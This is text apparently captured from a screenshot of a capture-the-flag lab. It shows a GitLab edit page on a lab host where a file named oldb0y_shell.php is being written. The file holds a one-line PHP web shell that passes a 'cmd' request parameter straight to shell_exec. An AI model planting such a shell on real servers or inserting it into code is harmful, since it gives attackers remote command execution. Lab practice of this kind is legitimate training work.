 Not Secure 10.10.10.114/root/profile/edit/master/oldb0y_shell.php 20
Import bookmarks... Hacking Playground GitLab Sign In
GitLab Projects Groups Activity Milestones Snippets Search or jump to...
Profile
Project
Repository
Files
Commits
Branches
Tags
Administrator > Profile > Repository
Edit file
Write Preview changes
master oldb0y_shell.php Soft wrap text
1 <?php
2 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
3 ?>